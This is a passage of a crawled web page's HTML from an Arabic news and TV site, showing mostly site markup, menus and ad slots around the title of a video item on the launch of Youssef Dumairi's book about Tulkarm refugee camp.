

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A5%D8%B4%D9%87%D8%A7%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%88%D8%AC%D9%87-%D9%85%D9%86-%D9%85%D8%AE%D9%8A%D9%85-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%84%D9%84%D9%83%D8%A7%D8%AA
body_size: 37316
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a5%25d8%25b4%25d9%2587%25d8%25a7%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25ac%25d9%2587-%25d9%2585%25d9%2586-%25d9%2585%25d8%25ae%25d9%258a%25d9%2585-%25d8%25b7%25d9%2588%25d9%2584%25d9%2583%25d8%25b1%25d9%2585-%25d9%2584%25d9%2584%25d9%2583%25d8%25a7%25d8%25aa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a5%25d8%25b4%25d9%2587%25d8%25a7%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25ac%25d9%2587-%25d9%2585%25d9%2586-%25d9%2585%25d8%25ae%25d9%258a%25d9%2585-%25d8%25b7%25d9%2588%25d9%2584%25d9%2583%25d8%25b1%25d9%2585-%25d9%2584%25d9%2584%25d9%2583%25d8%25a7%25d8%25aa&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/543674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" />
<link rel='shortlink' href='https://alfajertv.com/?p=543674' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" /><meta property="og:type" content="video" /><meta property="og:title" content="إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري" /><meta property="og:image" content="https://i.ytimg.com/vi/moOKSE4QKiY/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/543674" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/543674" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري" /><meta name="twitter:image" content="https://i.ytimg.com/vi/moOKSE4QKiY/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/543674" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl wp-singular aiovg_videos-template-default single single-aiovg_videos postid-543674 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/aiovg_categories/alfajertube/eventsandreports">فعاليات وتقارير</a><em class="delimiter">/</em><span class="current">إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0648\u062a\u0642\u0627\u0631\u064a\u0631","@id":"https:\/\/alfajertv.com\/aiovg_categories\/alfajertube\/eventsandreports"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
